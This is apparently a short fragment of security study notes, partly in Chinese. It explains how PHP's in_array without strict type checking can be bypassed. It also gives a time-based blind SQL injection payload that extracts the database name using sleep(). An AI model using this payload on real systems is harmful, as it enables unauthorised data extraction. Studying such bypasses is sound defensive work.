 4977 preg_match
4978 str_replace
4979
4980 in_array没设置第三个参数true 两个等于的判断 不判断类型
4981
4982 1=1e
4983 1=1，select
4984
4985
4986 in_array($rate, $conf['rate_items']))
4987 $conf['rate_items'] = array(0,1,2,3,4,5);
4988
4989
4990 $conf['rate_items']=$rate=$_POST['rate']=array(0,1,2,3,4,5);
4991
4992 $rate=1,1 and if(ascii(substr((select database()),1,1))=112,1,sleep(3)));